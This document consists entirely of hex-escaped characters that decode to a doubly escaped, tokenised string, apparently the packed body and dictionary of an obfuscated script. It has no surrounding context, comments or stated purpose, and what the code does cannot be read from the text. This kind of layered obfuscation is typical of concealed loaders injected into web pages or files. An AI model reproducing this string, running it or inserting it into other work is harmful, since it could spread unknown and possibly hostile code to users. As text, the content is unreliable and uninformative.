\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f